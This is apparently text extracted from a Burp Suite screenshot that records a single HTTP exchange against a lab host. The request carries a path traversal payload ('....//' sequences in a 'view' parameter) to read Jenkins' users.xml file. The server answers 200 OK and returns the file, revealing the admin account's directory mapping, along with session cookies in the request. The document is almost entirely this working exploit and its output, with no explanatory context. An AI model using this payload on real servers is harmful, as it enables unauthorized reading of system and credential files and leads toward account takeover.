 Request
Pretty Raw Hex \n
1 GET /?view=....//....//....//....//....//var/lib/jenkins/users/users.xml HTTP/1.1
2 Host: 172.16.10.47
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.10.47/
8 Connection: keep-alive
9 Cookie: PHPSESSID=rj76fg93mp938tnci4skafj6n8; JSESSIONID.6f5326e6=
node026p5xm5zhcz3kjgyzda1z8pn0.node0
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Nov 2024 23:20:36 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: inline;
filename="{basename(../uploads/../../../../../var/lib/jenkins/users/users.xml)}
8 Content-Length: 301
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: image/jpeg
12
13 <?xml version='1.1' encoding='UTF-8'?>
14 <hudson.model.UserIdMapper>
15 <version>1</version>
16 <idToDirectoryNameMap class="concurrent-hash-map">
17 <entry>
18 <string>admin</string>
19 <string>admin_10281833997561721098</string>
20 </entry>
21 </idToDirectoryNameMap>
22 </hudson.model.UserIdMapper>